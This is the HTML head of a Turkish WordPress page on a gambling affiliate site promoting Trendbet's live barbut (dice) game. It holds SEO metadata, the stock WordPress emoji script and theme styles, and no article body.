

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/
body_size: 20849
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Canlı Barbut Oyunu - Trendbet Giriş</title>
	<meta name="description" content="Trendbet canlı barbut oyunu Trendbetcan, kullanıcılarına lisanslı bir casino platformu sunmakta ve barbut oyun seçeneklerinden de" />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Canlı Barbut Oyunu - Trendbet Giriş" />
	<meta property="og:description" content="Trendbet canlı barbut oyunu Trendbetcan, kullanıcılarına lisanslı bir casino platformu sunmakta ve barbut oyun seçeneklerinden de" />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2023-01-04T19:00:00+00:00" />
	<meta property="article:modified_time" content="2023-01-03T07:09:16+00:00" />
	<meta name="author" content="trendbetgir_eiin20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="trendbetgir_eiin20" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/","url":"https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/","name":"Trendbet Canlı Barbut Oyunu - Trendbet Giriş","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2023/01/trendbet-canli-barbut-oyunu.jpg","datePublished":"2023-01-04T19:00:00+00:00","dateModified":"2023-01-03T07:09:16+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715"},"description":"Trendbet canlı barbut oyunu Trendbetcan, kullanıcılarına lisanslı bir casino platformu sunmakta ve barbut oyun seçeneklerinden de","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2023/01/trendbet-canli-barbut-oyunu.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2023/01/trendbet-canli-barbut-oyunu.jpg","width":1920,"height":1080,"caption":"Oyun Sitelerindeki Barbut Oyunları, Lisanslı Ticari Markalar altında size sunulmaktadır"},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Canlı Barbut Oyunu"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715","name":"trendbetgir_eiin20","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","caption":"trendbetgir_eiin20"},"sameAs":["https://www.trendbetgir.online"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Canlı Barbut Oyunu yorum akışı" href="https://www.trendbetgir.online/trendbet-canli-barbut-oyunu/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/2811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=2811' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-canli-barbut-oyunu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-canli-barbut-oyunu%2F&#038;format=xml" />
<link rel="pingback" href="https://www.trendbetgir.online/xmlrpc.php">
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/trendbet-canli-barbut-oyunu/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
